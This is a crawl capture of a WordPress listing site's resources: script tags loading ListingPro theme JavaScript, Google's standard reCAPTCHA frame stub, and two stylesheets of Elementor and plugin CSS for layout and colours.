<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 18:31:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xoIAeXMkO0bCF0kubxlXRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770123700228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1770097159
body_size: 668
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 606
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}